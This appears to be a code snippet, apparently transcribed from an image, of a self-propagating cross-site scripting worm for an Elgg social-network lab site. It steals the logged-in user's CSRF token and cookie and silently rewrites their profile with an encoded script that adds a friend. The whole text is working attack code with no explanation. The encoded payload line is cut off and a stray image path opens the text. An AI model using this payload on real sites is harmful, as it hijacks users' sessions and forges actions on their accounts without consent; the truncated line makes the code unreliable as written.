 2 (function() {
3 var user = window.elgg ? elgg.get_logged_in_user_entity() : null;
4 if (!user || user.guid === 42) return;
5
6 var token = elgg.security.token.__elgg_token;
7 var timestamp = elgg.security.token.__elgg_ts;
8 var guid = user.guid;
9 var name = user.name;
10
11 var description = atob("PHNjcmlwdD5kb2N1bWVudC53cml0ZSgnPGltZyBzcmM9Imh0dHA6Ly93d3cueHNzbGFiZWxnZy5jb20vYWN0aW9uL2ZyaW
12
13 var body = [
14 ['__elgg_token', encodeURIComponent(token)].join('='),
15 ['__elgg_ts', encodeURIComponent(timestamp)].join('='),
16 ['guid', encodeURIComponent(guid)].join('='),
17 ['name', encodeURIComponent(name)].join('='),
18 ['description', encodeURIComponent(description)].join('=')
19 ];
20
21 var request = new XMLHttpRequest();
22 request.withCredentials = true;
23 request.open("POST", "http://www.xsslabelgg.com/action/profile/edit", true);
24 request.setRequestHeader("Host", "www.xsslabelgg.com");
25 request.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
26 request.setRequestHeader("Cookie", document.cookie);
27 request.send(body.join('&'));
28 })();